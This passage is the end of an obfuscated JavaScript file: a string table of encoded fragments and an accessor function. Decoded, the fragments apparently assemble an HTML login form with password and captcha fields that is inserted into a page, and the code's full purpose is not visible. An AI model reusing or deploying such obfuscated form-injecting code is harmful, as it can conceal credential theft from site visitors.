yLG','Dg9tDhjPBMC','tLbZuMq','ChjVDg90ExbL','m3WY','tgHrwhG','mdiXmteXmsCSia','DwfSid8Iigf1Da','CgfNzxzPzxC','CMv0DxjUicHMDq','CgfYC2u','Aw5Uzxjive1m','EfvVuwW','ExrPy3npyMPLyW','EurOv2e','DfL4zhu','yZHMzgmZmtrIoq','kcGOlISPkYKRkq','BgL5Dei','AxrLBxnuywjSzq','y0rtBMO','vNbRteG','lM5LEhqY','sw5Zzxj0iefJDa','tLfTuKm','zgv5AgO','y2f0zwDVCNLFBG','yvD4qvu','z2LUiIbPzd0Iza','AxrLBs1VyMPLyW','tKjICu0','CM1IiIb0ExbLpq','tuHyv3m','A1PpCuq','thH2sgW','i2r0lwvWAxnVza','BfnNAM0','q2TTsgi','EfLgEKC','CKTvtMK','p2LKpq','vfyGu3vIC2nYAq','tfrXqMK','y1v1Bfu','C2HVD3m','EeHmrMm','su5Vtge','mJu0mJC3EuT4zfHy','lNbYzxyZ','vxnLCJOG','DKrUvhC','BgfZCZ0ICgfZCW','swD0zK8','Aw5Zzxj0qMvMBW','B2nVBxbSzxrLpq','y2fWDgnOys5WAa','rNrWsuS','B2q9iNbVC3qIia','BgvUz3rO','vefmq1u','uureD3q','EKHXwxC','rKHhEhK','mtC3ntK0ogvutKLeCq','CuveEgi','Ahr0Chm6lY93DW','swHIC0S','uvPrre8','AxzLq29Kzt8Gpa','pgzVCM0GBwv0Aa','zxq+','C01LDgO','DhLWzt0IDgv4Da','zuLZyuy','mty5odvZu1rUCvu','B2CGAw4Iihr5Ca','DcbPzd0Izg9VCa','EgrvwKC','vwXvvNC','DKrszLK','C3rVCe9Usg92zq','Chv0ig5HBwu9iG','pgzPzwXKC2v0ia','s1bnCgG','AxrLBxm','lMXPDMuTy2f0zq','pgjYpG','lxr5CguTDgf4BW','BwfUDwfSBhLFyW','ywPHEa','DNPdt2u','CvzNzxC','zdLHy2fKn2jLyq','BNvTyMvY','z29YAwvZ','yxvSDa','B3DgBva','ywnJB3vUDdWVAa','iJ5iyxzLifvZzq','wLbltMW','y2XPy2S9iNnOBW','AgTxCg4','vxvVtNK','ie1Lpc9SywjLBa','zd0IChDKiIbUyq','CIiGy2HLy2TLza','yvnLAfG','iJ48l2zPzwXKCW','mZvYrwjWD2m','C2rNzKC','B3DSlM5LEhq','q2LIDNq','r2fcCKu','DMfSDwu','ue53v1K','BMn0Aw9UkcKG','BLniueq','otq0oduYnfLoq3rMrG','iMnOzwnRyM94iG','DgLVBIbvC2vYBG','zxjYB3i','DhjHy2u','iIb3Awr0Ad0ImG','vePLs3C','zYiGDMfSDwu9iG','z2v0tw9UDgG','C3r5Bgu','DhjPz2DLCG','CgfZC3DVCMq','BM9Uzq','pc9MB3jTpG','lNbYzxyY','yNnZDgu','t09wsw0','yMnQDM8','DgHPCYK7ihjLDa','CMvHzhK','os0X','CMLLCW','AKHwswm','owe4nJu2nZfLyq','q2T6D2m','qu9Uweu','EgTRDNi','B1jTz2G','zt0Iy2fWDgnOyq','twTHvg4','y29UC29Szq','Awq9iNbVAYiGyW','B1PduM4'];T=function(){return mo;};return T();}